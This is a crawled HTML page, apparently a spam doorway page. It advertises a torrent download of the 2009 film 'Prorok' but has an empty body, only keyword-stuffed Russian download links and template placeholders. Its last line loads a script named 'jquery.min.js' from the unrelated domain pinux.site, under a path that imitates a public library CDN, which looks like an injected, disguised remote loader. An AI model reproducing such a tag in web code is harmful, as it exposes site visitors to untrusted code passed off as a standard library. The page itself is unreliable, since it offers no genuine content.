

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-film-prorok-2009-cherez-torrent.html
body_size: 1874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм пророк 2009 через торрент - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм пророк 2009 через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-obrazec-akademicheskoy-spravki-spo-2014.html">Образец академической справки спо 2014</a></li>
                                <li><a href="ojjpg6-evdokiya-skachat-torrent-besplatno-v-horoshem-kachestve.html">Евдокия скачать торрент бесплатно в хорошем качестве</a></li>
                                <li><a href="ojjpg6-skachat-kartu-goroda-ust-kamenogorsk.html">Скачать карту города усть каменогорск</a></li>
                                <li><a href="ojjpg6-gost-na-truby-pe-100-sdr-17.html">Гост на трубы пэ 100 sdr 17</a></li>
                                <li><a href="ojjpg6-tekst-pesni-korolevstvo-krivyh.html">Текст песни королевство кривых</a></li>
                                <li><a href="ojjpg6-minus-pesni-dedushka-i-babushka.html">Минус песни дедушка и бабушка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-bacardi-skachat-pesnyu.html">Bacardi скачать песню</a></li>
                                            <li><a href="ojjpg6-knigi-po-drevney-indii.html">Книги по древней индии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-chity-ot-policii.html">Читы от полиции</a></li>
                                            <li><a href="ojjpg6-skachat-pesnyu-stalker-gimn-monolita.html">Скачать песню сталкер гимн монолита</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-kartinki-maynkraft-na-telefon-besplatno-240x320.html">Скачать картинки майнкрафт на телефон бесплатно 240x320</a></li>
                                            <li><a href="ojjpg6-batareynye-mody-kupit-v-kirove.html">Батарейные моды купить в кирове</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-multfilm-sezon-ohoty-skachat-torrent.html">Мультфильм сезон охоты скачать торрент</a></li>
                                            <li><a href="ojjpg6-rukovodstvo-polzovatelya-pristavki-humax-hd-7000i.html">Руководство пользователя приставки humax hd 7000i</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
